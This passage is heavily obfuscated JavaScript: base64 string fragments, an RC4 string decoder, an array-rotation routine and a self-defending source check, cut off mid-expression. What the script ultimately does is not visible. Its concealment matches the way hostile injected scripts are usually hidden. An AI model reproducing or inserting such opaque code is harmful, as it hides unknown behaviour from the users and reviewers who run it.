ZFFmYScsJ2'+_0x9665013v(0x228)+'nVzR1V0NYQmNLVycsJ2V3VmRJQ2tRQ2En'+_0x9665013v(0x2b7)+'GdXJywnV09OZEptb1BDWkcnLCdXN0ZkR2'+'NoY0licScsJ1dRM2NNQ29sV1BQNScsJ3J'+'iZnlubW9HJywnVzd0Y0pjbThXUTgnLCd0'+'YVdEVzdwZElxJywna1NrYVc2UmRJU2tmJ'+'ywnV1JmY244b3BXUUMnLCdsbWs2b21vZW'+'pXJywnV1BwY0dDb0ZXT1A0JywnVzdHdXg'+'wUEcnLCdXUHZlb2I3Y0dXJywnZDhrZm92'+'QmRNYScsJ1c2QmNSWUpjUG1vWCcsJ1c0T'+'0x1R3BkTkcnLCdmYjA5ZmNPJywnaG1rSW'+'hTb2hmRycs')+('J1dRbGRMSDdkVjhrUicsJ3FkakZBcnUnL'+'CdXUi9kTW1vUnlzZScsJ1c1SmRLMjEwd2'+_0x9665013v(0x1dc)+'5YycsJ1dSYTJXNmZFYlcnLCdXNzB3cXFh'+_0x9665013v(0x279)+'ycsJ2pXV1Vlc08nLCdXNVRGVzcvZEhtb3'+'knLCdXUVpkU21vdXNHOCcsJ1dSaW5CbW9'+'MRXEnLCdDYXFUVzcvZEdXJywnYVNreFc1'+'RmRVU2tFJywnV1F6VkNDb1h2YScsJ2M4a'+'0ZXN1pkSDhreScsJ2Rta0ZXNzdkTVNrMC'+'csJ1c2ZmlXNC9kVlNvNicsJ0FhN2NTQ2t'+'IaGEnLCdXUDVsYXRwY09xJywncDhrVlc0'+'RmRIOGtPJywnV1FCZEpTa2xxQ2tsJywnY'+'0plTGhkRycsJ1c3U0l2SXhkVXEnLCdXUX'+'ZEdFNvZERHJywnV1F2RWdZTmNIVycsJ0R'+_0x9665013v(0x1af)+'ZFFaL2RROGsxVzVHJywnaW1vVldSRmRTR'+'ycsJ1dQL2RLOG91VzRaY05HJywnV1FXcX'+_0x9665013v(0x2d0)+_0x9665013v(0x19d)+_0x9665013v(0x267)+'zY0JywnV1FuWnI4b2FGYScsJ1dQQmNPbW'+'9XV084VCcsJ1c0cTJDclZjVFcnLCdmZVp'+'kTENrcHFhJywnQVlOY0c4a2FwRycsJ3gw'+'UmNRYjVUJywnZ0NrMVc2aGRTbWsxJywnV'+'zdaY1VkaWFXUWknLCdXNi9kR01qMHZXJy'+'wnVzQxb2ZNNDMnLCd0RzNkSk1yTycsJ1d'+'RRmNRQ29VV1FXSScsJ1c0TFpjMUdBJywn'+_0x9665013v(0x311)+_0x9665013v(0x30c)+'J5R2JXJywn')+(_0x9665013v(0x2ee)+'CdXNmhkTXFDWnNXJywnVzZlSEJ2emonLC'+'dDSE5jTENramJXJywnVzczY0l4eGRQZjg'+_0x9665013v(0x29f)+'bWtPJywnVzdsY0tKZXpXUGEnLCdXNUx2b'+'kxxKycsJ0ZObGNVR2ozJywnVzZaY0xYWm'+'NKU296JywnV1JDMUEyUmRQTVBYRlNra1d'+_0x9665013v(0x213)+'a0lXUnBkSG1rNCcsJ1dSaGRObW9YdFl5J'+_0x9665013v(0x1d7)+_0x9665013v(0x1de)+'0SicsJ2ZyaWJjcnUnLCd1cnhjVG1rdGFh'+'JywnYVNrRWpDbzlxVycsJ2I4a1BwbW9ua'+_0x9665013v(0x1a5)+_0x9665013v(0x2c7)+'vdScsJ1c0TmRLV3RjU2FDJywnRE1oZElt'+_0x9665013v(0x2ad)+_0x9665013v(0x27a)+_0x9665013v(0x203)+'nLCdXUmJLZW1vQVdPYScsJ1c3aGNTR2Vo'+'V1JHJywnbE1wY1Vta1lXNk8nLCdXNHlMd'+_0x9665013v(0x31a)+'RBc2EnLCdqbWtjbm1veGhhJywnV1FoZE5'+'tb3ZXNmRjTFcnLCdXNjVzV1BxWHBxJywn'+'V1J4Y1NTb21XUkdnJywnZDhrK2pDb2l3V'+'ycsJ1dQRmRMbW9udWNhJywnaXFuMXRta1'+'AnLCdXNnU5d0x6YycsJ1dPUmNSOG9TV1J'+_0x9665013v(0x331)+'bGVhJywnaG1reVdPZGRNU2tLJywnV1BwZ'+'E5tb2RzZDAnLCdXNWRjVXJGY1Ftb04nLC'+'dXUS9jSjhv')+(_0x9665013v(0x1c4)+'2UzSmRWYScsJ1c1RmRJclJjU3FXJywnVz'+'dTY3ZJaGRPYScsJ1dSSmRWbW9MVzU3Y05'+'hJywnYXE1dndtb3knLCdDSjk5aW1vWScs'+_0x9665013v(0x2dd)+'2t6JywnV1F0ZFJTa2JyQ2tGJywnelNvN1'+'c1WHBXNlMnLCdXUVBCaUdaY0hXJywnV1B'+_0x9665013v(0x2a9)+_0x9665013v(0x23e)+_0x9665013v(0x284)+'wnLCdXUDlpelNvcnlxJywnQTJKZFZHbGR'+'RYScsJ3F0ek9GWEMnLCdXUFM4VzZIRW9X'+'JywnYzhreWQzUmRPVycsJ2txaUFjYzQnL'+_0x9665013v(0x2be)+'EnLCdvOGtGV08vZFJTaysnLCdhU2thajh'+_0x9665013v(0x28a)+'SWRjSHEnLCdwQ2s2ZUNvdW1HJywncG1rS'+_0x9665013v(0x18c)+'NZOTknLCdXN3hkTEhSY1F0NCcsJ1dSbGR'+'TcnRkVFNvZScsJ1dRL2RWSk5kTjhrRCcs'+_0x9665013v(0x2c1)+'S8nLCdXN2JobVNvUmw4b2NXUktDV1BDS3'+'NhJywnVzQwdkJjaXMnLCdXT2hkUUNvK1c'+_0x9665013v(0x2d6)+_0x9665013v(0x1a3)+'ywndGFmdURzRycsJ0VlRmRLckpkSVcnLC'+'dnbWtCbDNWZEdXJywnV1E3ZFBTb1V2SHE'+_0x9665013v(0x2d3)+'ZFBta2EnLCdXUTNkTkNrbURta3UnLCdDa'+'GhkUENrbmlhJywndlNvakNhUmNIZEZjVj'+'FKZEg4a3JX')+('NWxjTmEnLCdXN2Z0aHg0dScsJ1dRQmRWO'+_0x9665013v(0x315)+'c3djhrWFZjTkcnLCdXN0ZkVDI1TkZHJyw'+_0x9665013v(0x325)+'LCdpWWYrRlNvbycsJ1dSRDdXT3V5YnRoZ'+_0x9665013v(0x1a0)+'csJ3NKOGhXNjdkR3EnLCdXUTNkSGFOZEd'+'xJywnV1JhcUI4a0R1RycsJ2NxZlVyQ2s3'+_0x9665013v(0x1ee)+'UZscScsJ1c2NUxXNXBkS0NvdCcsJ1dQWm'+'RNSlJkSG1rVicsJ1c1eGRJZEtkdmEnLCd'+'5aDdkUjhrSWtHJywnenROZEozWDknLCdX'+'T0pkTllaZEpDb08nLCdDTU5kU3JwZFNxJ'+_0x9665013v(0x1d4)+'EnLCdXNldpRHROZFNxJywnc2NGZEh4UDg'+'nLCdXNjdkVjA5bHZHJywnVzZUdFdPZTdn'+'cScsJ2JYMVZ1Q2tJJywndjEvY1FzOXQnL'+'CdXN1NodFdlMicsJ1dQejNpbW9lV091Jy'+_0x9665013v(0x288)+_0x9665013v(0x200)+'LCdXNFBqV1AwcXBxJywnV1B6MkVTb0l0R'+_0x9665013v(0x1e8)+'Rta2onLCdXN0pjU1poY0pTb1UnLCdXNWE'+'xRVp0Y0lHJywnekNrK1dQL2NVcU8nLCdX'+'NjE2VzV4ZEpDb3gnLCd3cmhjVlNrTG9hJ'+'ywnVzVENXB0N2NRVycsJ28zSmRPQ2svRH'+'EnLCd5MXZ3V090Y0dHJywnbWRIOVdQTmN'+'UYScsJ3htb1hXNnI4VzR1JywnYmFiMXhT'+_0x9665013v(0x1eb)+'zBxRycsJ1c0ai9XT20rZGEnLCd6Q280bD'+'hvVERhJywn')+('Q1dyQ3VXRycsJ1dRUG92U29FQnEnLCdXU'+'lZkUm1rdkRTa24nLCdXNHFUQzM1UycsJ1'+'dPMG5XN1A4ZFcnLCdXUjFwaEdkY0dxJyw'+_0x9665013v(0x1f7)+'dycsJ2hlaGNRU2t1VzdhJywnV1BibUJTb'+_0x9665013v(0x2bb)+'NreicsJ1c3MHJycjdjU3EnLCdwd2xjTTh'+'rOVc1dScsJ2I4ay9XNlpkSzhrZScsJ2Va'+_0x9665013v(0x2e5)+'1JXNlpkVmEnLCdXUVpkVVNvTEJyMCcsJ1'+'dRL2RSVzdkRzhrTicsJ0FNVmNMSjk1Jyw'+'nVzVHMkJiTmRWVycsJ2pMQmNNOGtzVzV1'+'JywnY1lQMUFTa1knLCdlU2t4V08vZFY4a'+_0x9665013v(0x22a)+'EnLCdzZVArV1IzY05hJywnYkNrRVc0QmR'+'MU2swJywnalNrN2MyWmRHRycsJ1dSM2RQ'+'OG8rdHN1JywnVzZLb3daU2gnLCdXNjUwV'+'zVOZFRTb1MnLCdXUGp4Ym1vOFdSOCcsJ1'+_0x9665013v(0x2eb)+'nLCdsSTl0eENvTScsJ3dMQmRKQ2tYa3En'+'LCduOGttZFNvcnpHJywnVzVYeVc1WmRRU'+'283JywnZE1WY0tta0pXN3UnLCdhTkJjTW'+'1rd1c0UycsJ2ZTa0xhM3hkTlcnLCdrMXB'+'kSzhrL3JXJywnVzdHL0FITmRNcScsJ25t'+'azdtMXhkVlcnLCd6V21rVzVOZExxJywnV'+'zYxZ1dQYXFsVycsJ1dRbnpoV3RjR3EnLC'+'doWFdsZXQ0JywnV1I1aGdDb0VXUWknLCd'+'XT3hkTkNvOVc0ZGNURycsJ1dSYThEbWsz'+'enEnLCdXT1JjUENvVldPU0onLCdXNlh4a'+'ndpWCcsJ0RxbGRUaGJhJywnV09MQmlYcG'+_0x9665013v(0x2ca))+('OVluOG93V1FtJywndXQzY0pTa2loRycsJ'+'1c1TGFjdWlqJywnQ1dKY0xDaytsVycsJ1'+'dPQmRMYzNkSENrSycsJ1dSeGRKSEJkSVN'+'vSicsJ2dDa1VvQ29DbVcnLCdXUEdyc21r'+'REZXJywnVzVxdXVYcGNHYScsJ1dRVmRLU'+'29NVzROY05HJywnaWQ5Rlc0bGNSRycsJ3'+_0x9665013v(0x2b3)+'XJywnZFc1YkVDa3YnLCdEU29acm1ra0Mx'+_0x9665013v(0x30b)+'nVTJywnVzRuTVdST1ljRycsJ0RHWGZrOG'+'9lJywnV09KY1ZTb0RXUWZQJywnVzUwc3J'+'JQmNRVycsJ1c3VmRLWGRjR3F5JywnVzZ6'+'VldQaTJicScsJ3QyRFRXUjdjSGEnLCd1O'+'GthV1FaY09XcScsJ24waGRNbWs5RUcnLC'+_0x9665013v(0x25a)+_0x9665013v(0x1d0)+'LCdXNzNkT2RwY1BzQycsJ1dSdGROQ293Q'+'2J5JywnaHYvY1JDazNXNzgnLCdmU2tMaE'+_0x9665013v(0x22d)+_0x9665013v(0x195)+'a2JXNUJkTjhrTScsJ0RhZGRHZ0RiJywnR'+'mQvY0lDa05rRycsJ3pZMXlySFMnLCdXNU'+'5kR2NwY1RiNCcsJ1dQWmRLSmhkTzhrbic'+_0x9665013v(0x30f)+'RycsJ1c3bGNLaGhkSXZXJywnV1Buc204b'+'3lXUG0nLCdXNVZkTEp1R3lHJywnVzV6MW'+'9KWmNHYScsJ1dQaTRXNVA1bkcnLCdtSnI'+'3ejhrKycsJ1c2VmRRcjdjUlllJywnVzVu'+'Qmxtb3VrVycsJ2Y4azNXNlZkSG1rTicsJ'+'1dPL2NNU29jV1FENycsJ1c2TmRUdTlGdl'+'cnLCdjMUpj')+('SzhrdVc1MCcsJ0FKZGNTU2tBZ1cnLCdXN'+'WFRRHZuaycsJ3hTa2pXUXRjU3RTJywnbT'+_0x9665013v(0x1e6)+_0x9665013v(0x332)+'LCdXUHpCYmNCY0tHJywnV1FhNkFTa0F1Y'+_0x9665013v(0x1d2)+'JDay8nLCdzTjNjSFhEeicsJ2ttazloTUZ'+'kSEcnLCdCQ29BVzQxUFc1cScsJ0JTa2dX'+'UFpjTkgwJywna0NrSWNTb1NiYScsJ3NoT'+'mRKZEpkR0cnLCdXNFZkVHh2SENxJywncH'+_0x9665013v(0x236)+'nQ21rVVdSdGNJdFcnLCdXUi9kUUNrQkE4'+'b3QnLCdXUHJ0Q0NvNkJXJywnc3NsZFQwW'+_0x9665013v(0x335)+_0x9665013v(0x215)+'nLCdXUjNjUlNrYVdPTEYnLCdXN21CcThr'+'bEFTb3VXUDgnLCdXNVZkR2hQK0ZhJywnV'+'zRYbVdRcW5mcScsJ0JyUHFXN1pjTFNrYV'+'dPeScsJ3U4azhXT1pjTUppJywnYkk5UkV'+'Ta0cnLCdXUE5kSThrMXNDa0wnLCdldDUv'+'VzVsY09xJywnelNrUFc0RFlXN0cnLCdXU'+_0x9665013v(0x26f)+_0x9665013v(0x274)+'nLCdXUVpjUUNvbFdRbkMnLCdXNGZ6V091'+_0x9665013v(0x1fd)+'1hpJywnV1E5cXhtb0J4VycsJ1dScGNKQ2'+'9HV09MRScsJ3A4a29uQ29IQ1cnLCdXNnh'+'kVDBYMnVxJywna2FLT2RXcScsJ1dPdGRN'+'V1pkTVNraScsJ1c3T1hEd2pkJywnVzZaZ'+_0x9665013v(0x1b4)+'9jT0NvMldS')+(_0x9665013v(0x30d)+'zdXNlZjUVcnLCdibWtYVzVKZFZTa1knLC'+'dBMlpkUENrQm5xJywnVzU4R0NJdGROVyc'+_0x9665013v(0x1b2)+'SWY5Z21vVScsJ0ZiL2NIQ2s1ZHEnLCdCZ'+'UJjS0c5VCcsJ1dSYkhtOG9DV084JywnVz'+'dUTFc2cGRUQ292JywnVzRLdnRkUmRIYSc'+'sJ29YbnZXN2hjT0cnLCdXNzNkUkcwZUFX'+'JywnVzY1RW1iRmNNcScsJ1dPM2RIU2tSe'+_0x9665013v(0x2cb)+'snLCdjdDhSZFpDJywncVNvSFc2MW1XN08'+'nLCdGTXRjT1o1UScsJ1dRVmNHU29SV1JU'+'VScsJ2pTa2xvbW9XdUcnLCdXUXBkVm1rM'+_0x9665013v(0x314)+'t6dHEnLCdXUjQ0VzZuL2pxJywnV1IvY0d'+'TbzJXUTRjJywnVzRUbVdSeW5qVycsJ3Rk'+_0x9665013v(0x249)+'1AzY05Db3FXUU9QJywnV09CZEtTa3B4Q2'+'syJywnaFhyVlc3bGNOcScsJ3J1bGRTWEp'+'kSkcnLCdzeGRjTWFYMycsJ3dzSG51cnUn'+'LCdXUEZkRzhvWlc2WmNHRycsJ1dPbGRQb'+'WtJQ21vaicsJ1dSZGROZEpkTm1vSScsJ1'+'c2aGRUTGJOdmEnLCdXT0pkTVNrZXltb3c'+'nLCdqQ2tqZDhvcXpHJywnQ2M5Rmo4b1Un'+_0x9665013v(0x26d)+'ywnVzdId1c1dGRQQ29vJywnd21rWFc2dk'+'VXNUcnLCdXT0NLQlNrVXVhJywnV1J5RnZ'+'ta3lGcScsJ2Fxem9XNy9jVEcnLCdxZURz'+'V1J4Y1JhJywnYjhrVmdtb2plRycsJ1c2c'+'GNOWENhV1BtJywnVzVMS2czdWknLCdXNT'+_0x9665013v(0x25f))+('J2hNWmRLQ2tud0cnXTtmdW5jdGlvbiBfM'+'HgzMDMyNjIwZChhLGIpe2E9YS0weGE0O3'+_0x9665013v(0x237)+'weDMwMzI2MjBkWydPb2JldWMnXT09PXVu'+'ZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oa'+'Sl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3'+'BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5'+'PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89'+'Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgwL'+'G0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG'+'8rKyk7fm4mJihtPWwlMHg0P20qMHg0MCt'+_0x9665013v(0x32c)+'cm9tQ2hhckNvZGUnXSgweGZmJm0+PigtM'+'HgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZG'+_0x9665013v(0x24b)+'gaD1mdW5jdGlvbihsLG0pe3ZhciBuPVtd'+'LG89MHgwLHAscT0nJyxyPScnO2w9ZChsK'+'Ttmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3'+'RoJ107dTx2O3UrKyl7cis9JyUnKygnMDA'+_0x9665013v(0x1ed)+'dHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oL'+_0x9665013v(0x2b0)+'50KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB'+_0x9665013v(0x1c2)+'eDA7dDwweDEwMDt0Kyspe289KG8rblt0X'+'SttWydjaGFyQ29kZUF0J10odCVtWydsZW'+_0x9665013v(0x24c)+_0x9665013v(0x312)+_0x9665013v(0x18d)+'3RoJ107dysrKXt0PSh0KzB4MSklMHgxMD'+'Asbz0obytu')+('W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQ'+_0x9665013v(0x2b5)+'XSk7fXJldHVybiBxO307XzB4MzAzMjYyM'+_0x9665013v(0x225)+_0x9665013v(0x1e2)+'kWydPb2JldWMnXT0hIVtdO312YXIgZT1f'+_0x9665013v(0x199)+'zB4MzAzMjYyMGRbJ0FqVm1TYyddW2ZdO2'+'lmKGc9PT11bmRlZmluZWQpe2lmKF8weDM'+'wMzI2MjBkWydEQVJYV3InXT09PXVuZGVm'+'aW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7d'+_0x9665013v(0x1f3)+'dHSVInXT1bMHgxLDB4MCwweDBdLHRoaXN'+'bJ1VWaHVmUyddPWZ1bmN0aW9uKCl7cmV0'+'dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ2lQZ'+'2hkYiddPSdceDVjdytceDIwKlx4NWMoXH'+'g1YylceDIwKntceDVjdytceDIwKicsdGh'+'pc1snR0x0T3NLJ109J1tceDI3fFx4MjJd'+'LitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O'+'2lbJ3Byb3RvdHlwZSddWyduY0FzRGwnXT'+'1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZWd'+'FeHAodGhpc1snaVBnaGRiJ10rdGhpc1sn'+'R0x0T3NLJ10pLGs9alsndGVzdCddKHRoa'+'XNbJ1VWaHVmUyddWyd0b1N0cmluZyddKC'+_0x9665013v(0x2a5)+'tLXRoaXNbJ0VhR0dJUiddWzB4MF07cmV0'+'dXJuIHRoaXNbJ29zaG5HUCddKGspO30sa'+_0x9665013v(0x1a7)+'Z1bmN0aW9u')+('KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snaXJUVWdQJ1'+'0odGhpc1snWVVhbEZNJ10pO30saVsncHJ'+'vdG90eXBlJ11bJ2lyVFVnUCddPWZ1bmN0'+_0x9665013v(0x2dc)+'GlzWydFYUdHSVInXVsnbGVuZ3RoJ107az'+'xsO2srKyl7dGhpc1snRWFHR0lSJ11bJ3B'+_0x9665013v(0x1b9)+'J3JhbmRvbSddKCkpKSxsPXRoaXNbJ0VhR'+_0x9665013v(0x31e)+'oodGhpc1snRWFHR0lSJ11bMHgwXSk7fSx'+'uZXcgaShfMHgzMDMyNjIwZClbJ25jQXNE'+'bCddKCksXzB4MzAzMjYyMGRbJ0RBUlhXc'+'iddPSEhW107fWM9XzB4MzAzMjYyMGRbJ3'+'JBT3psdiddKGMsYiksXzB4MzAzMjYyMGR'+_0x9665013v(0x316)+'O3JldHVybiBjO30oZnVuY3Rpb24oYSxiK'+'Xt2YXIgST1fMHgzMDMyNjIwZDt3aGlsZS'+'ghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW5'+'0KEkoMHgxYzYsJ2JabGsnKSkrcGFyc2VJ'+'bnQoSSgweGFkLCdvaCltJykpK3BhcnNlS'+'W50KEkoMHgzYjYsJ3ZINkonKSkrcGFyc2'+_0x9665013v(0x2e9)+'yc2VJbnQoSSgweDIzZiwnb2gpbScpKSst'+'cGFyc2VJbnQoSSgweDI3MCwnJSo1bCcpK'+'SpwYXJzZUludChJKDB4NGMwLCdtU3llJy'+'kpK3BhcnNlSW50KEkoMHhjYSwncV0kQyc'+_0x9665013v(0x1a4)+'bScpKStwYXJzZUludChJKDB4MmNkLCdrW'+'Sg4JykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoK'+'GQpe2FbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO319fShfMHgzMDMyNjIwYywweDQzZjE'+_0x9665013v(0x2af)+'MDMyNjIwZCxjPXt9O2NbSigweDI1NywnW'+_0x9665013v(0x1e3)+'gweDI5MSwnc15bRScpLGNbSigweDM1Ziw'+'nQGNacCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPHM7fSxjW0ooMHg0ZjYsJ08qJ'+_0x9665013v(0x310)+'4gcSE9PXM7fSxjW0ooMHg0NmEsJ3NeW0U'+_0x9665013v(0x299)+'biBxKHMsdSk7fSxjW0ooMHgzZmIsJyR4X'+'lUnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGNbSigweDE5ZiwnNThFUScpXT1'+'KKDB4NDk1LCdDcSRkJykrSigweDE2Yywn'+_0x9665013v(0x1b0)+'DB4MTZlLCd2dXopJykrSigweDFjNywnUG'+'l5NScpLGNbSigweDNlZSwnWSRGJScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxIT09'+'czt9LGNbSigweDQwZiwndzRxTScpXT1KK'+_0x9665013v(0x31b)+'1HcycpLGNbSigweDM4YywnVnhKWycpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+'czt9LGNbSigweDFhYiwnT05tdScpXT1KK'+'DB4ZGEsJzdNR3MnKSsndCcsY1tKKDB4Mz'+'M0LCc1UUd5JyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE9PT1zO30sY1tKKDB4NGZk'+'LCdvaCltJyldPUooMHgzNTksJ21TeWUnK'+_0x9665013v(0x328)+'ksJzJqZ3Qn')+('KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'T09PXM7fSxjW0ooMHgzYTUsJ3Z1eiknKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT4'+'9czt9LGNbSigweDNkMywncV0kQycpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPD1zO'+'30sY1tKKDB4NGRkLCdrV21EJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHErczt9LGN'+'bSigweDM1YiwnVnhKWycpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxLXM7fSxjW0ooM'+'HgzNTEsJ3ZwWCQnKV09SigweDQ3MCwnNz'+'ZLJCcpK0ooMHgxYWEsJ0Nib0UnKStKKDB'+_0x9665013v(0x24d)+'QycpK0ooMHgxYTcsJ1skeSgnKStKKDB4N'+'GZmLCd3NHFNJykrSigweDEyMywnW2FUcC'+'cpK0ooMHg0NDAsJzg4dGwnKStKKDB4M2V'+_0x9665013v(0x2f7)+'K0ooMHg1MTMsJ0BjWnAnKSxjW0ooMHg1M'+'TgsJ1thVHAnKV09SigweGI5LCckeF5VJy'+'krSigweDQ4ZiwnSiR3NScpK0ooMHgxYjY'+'sJ29oKW0nKStKKDB4NGIyLCc1OEVRJykr'+_0x9665013v(0x272)+'yZUWjQnKStKKDB4YmUsJ1dPJEcnKStKKD'+_0x9665013v(0x244)+'yRicpK0ooMHgxZGUsJ2J2WXYnKStKKDB4'+'MmNmLCc4OHRsJykrSigweDJlNywnOUs5b'+'icpK0ooMHgxMTcsJ2tXbUQnKStKKDB4Mj'+'VkLCcyamd0JykrSigweDQzYSwnJWZGISc'+'pLGNbSigweDJiMSwnJHheVScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxKHMpO30sY'+'1tKKDB4NTBkLCdxXSRDJyldPUooMHg0MD'+'csJ29oKW0n')+('KStKKDB4MzU0LCdDYm9FJykrSigweDI4Y'+'ywnQUI0XScpK0ooMHgxMTMsJylwWVcnKS'+'tKKDB4YjAsJyUqNWwnKStKKDB4MjRhLCd'+'iU2R2JykrSigweDQ3OSwncl5rSicpK0oo'+_0x9665013v(0x300)+'CltJykrSigweDE5YSwndzRxTScpK0ooMH'+_0x9665013v(0x23f)+_0x9665013v(0x307)+'LCc1b3peJykrSigweDEyOCwnJSo1bCcpK'+'0ooMHgzNDIsJ1skeSgnKStKKDB4Y2IsJ2'+'JTZHYnKStKKDB4MzVjLCdAY1pwJykrSig'+'weDRjNSwnKXBZVycpK0ooMHgyMjcsJ21T'+'eWUnKStKKDB4MmUyLCdkeCRQJykrSigwe'+'DQ2YywnMmpndCcpK0ooMHgzZTUsJ08qJF'+'knKStKKDB4MzIwLCd5KDZ5JykrSigweDR'+'iNSwnYnZZdicpK0ooMHgzMzUsJ1BdVFon'+'KStKKDB4NGVhLCdrcjJzJykrSigweDI1Z'+'iwnYlpsaycpK0ooMHg0MWUsJzU4RVEnKS'+'tKKDB4NGQ3LCdiWmxrJykrSigweDExNCw'+_0x9665013v(0x1fb)+_0x9665013v(0x1be)+'nhKWycpK0ooMHgxMzksJ2tZKDgnKStKKD'+'B4NGMxLCc0MWJWJykrSigweDE5NywncV0'+'kQycpK0ooMHg0MGEsJ1hIUk4nKStKKDB4'+'MmYwLCdQXVRaJykrSigweDUwOCwnUGl5N'+'ScpK0ooMHgxM2EsJzg4dGwnKStKKDB4MW'+_0x9665013v(0x1c9)+'pK0ooMHg0NzgsJ0MyMkYnKStKKDB4NDAx'+'LCcyamd0JykrSigweDIzMywnJWZGIScpK'+_0x9665013v(0x242)+_0x9665013v(0x2f1))+('SigweDEzYywnSmtJUScpK0ooMHhlMywnJ'+'lRaNCcpK0ooMHg0OWQsJzg4dGwnKStKKD'+'B4NDMwLCdPTm11JykrSigweGE4LCdhMXB'+'XJykrSigweDM2MSwnb2gpbScpK0ooMHgx'+_0x9665013v(0x247)+_0x9665013v(0x2c6)+'UsJ0prSVEnKStKKDB4MTJlLCdPWGp0Jyk'+'rSigweDE3ZCwnQzIyRicpK0ooMHg0NjMs'+_0x9665013v(0x2aa)+'igweDNiNywnJWZGIScpK0ooMHgxNzQsJz'+'dNR3MnKStKKDB4MjM0LCdBQjRdJykrSig'+'weDM0OCwnNVFHeScpK0ooMHg0NmYsJ0ok'+'dzUnKStKKDB4MzI0LCdDYm9FJykrSigwe'+'DI5NSwnJSo1bCcpK0ooMHgzNDEsJ1dPJE'+'cnKStKKDB4NDBkLCdDcSRkJykrSigweDJ'+'iZSwnQzIyRicpK0ooMHgyYTksJ3FdJEMn'+'KStKKDB4MTM1LCdDcSRkJykrSigweDMyM'+'iwnODh0bCcpK0ooMHgyZjMsJ1thVHAnKS'+'tKKDB4NDFhLCdPWGp0JykrSigweGM0LCc'+'lZkYhJykrSigweDRkZSwnNThFUScpK0oo'+'MHg0Y2YsJ0BjWnAnKStKKDB4MWJmLCdbY'+'VRwJykrSigweDQ5MCwnW2FUcCcpK0ooMH'+_0x9665013v(0x301)+'NJykrSigweDRhZiwnYlNkdicpK0ooMHgy'+_0x9665013v(0x32b)+'StKKDB4ZTAsJ2R4JFAnKStKKDB4MzAyLC'+'dXTyRHJykrSigweDI2NCwnNDFiVicpK0o'+'oMHg0YmMsJzlLOW4nKStKKDB4MTY1LCdP'+'KiRZJykrSigweDE0YSwna1dtRCcpK0ooM'+'HgxMmMsJ3Z1eiknKStKKDB4NGY5LCd5KD'+'Z5JykrSigw')+(_0x9665013v(0x246)+'CcpK0ooMHg0YjAsJ1Z4SlsnKStKKDB4MW'+'YzLCcpcFlXJykrSigweDJhNywnNThFUSc'+'pK0ooMHgxODUsJ3Jea0onKStKKDB4MTc1'+_0x9665013v(0x234)+'0ooMHgxYmIsJ1thVHAnKStKKDB4ZDQsJ2'+'R4JFAnKStKKDB4M2FhLCdXTyRHJykrSig'+_0x9665013v(0x330)+_0x9665013v(0x209)+_0x9665013v(0x29d)+_0x9665013v(0x21f)+'2LCd5KDZ5JykrSigweDRlOSwna1koOCcp'+'K0ooMHgyOWUsJ1BpeTUnKStKKDB4MTljL'+_0x9665013v(0x22b)+_0x9665013v(0x2b2)+_0x9665013v(0x333)+'MHgxNWIsJ0okdzUnKStKKDB4MTgyLCcya'+_0x9665013v(0x1da)+'g1MmYsJzlLOW4nKStKKDB4MmViLCdKJHc'+'1JykrSigweDQ2MCwnW2FUcCcpK0ooMHgy'+'NDgsJ09ObXUnKStKKDB4MmJjLCdYSFJOJ'+'ykrSigweDFlZSwnUGl5NScpK0ooMHg0Nz'+'IsJ0FCNF0nKStKKDB4M2RlLCdXTyRHJyk'+'rSigweDQyOCwndnV6KScpK0ooMHgxZmUs'+'J0okdzUnKStKKDB4M2JkLCd2dXopJykrS'+'igweDM0YSwnSmtJUScpK0ooMHg1MjYsJy'+_0x9665013v(0x28e)+'weDE4MCwncl5rSicpK0ooMHg0NGEsJ0FC'+'NF0nKStKKDB4MWNiLCcmVFo0JykrSigwe'+'DRhZCwndkg2SicpK0ooMHgzYzIsJ3c0cU'+'0nKStKKDB4')+(_0x9665013v(0x1f8)+'ScpK0ooMHgxYTAsJ2tZKDgnKStKKDB4MT'+'VmLCcpcFlXJykrSigweDE2YSwnNW96Xic'+_0x9665013v(0x25d)+'LCc1b3peJykrSigweDFkNywnT1hqdCcpK'+'0ooMHgyOWYsJ1BdVFonKStKKDB4NDQxLC'+'c4OHRsJykrSigweDFkYSwnKXBZVycpK0o'+'oMHgxYWUsJ1dPJEcnKStKKDB4MTUzLCdb'+'JHkoJykrSigweDEyMCwnb2gpbScpK0ooM'+'Hg0MDQsJ1hIUk4nKStKKDB4M2M2LCdDcS'+_0x9665013v(0x1ea)+'1MWUsJ3c0cU0nKStKKDB4ZjAsJ1hIUk4n'+'KStKKDB4ZTIsJ3koNnknKStKKDB4YzIsJ'+_0x9665013v(0x188)+'gweDJkZCwnT05tdScpK0ooMHg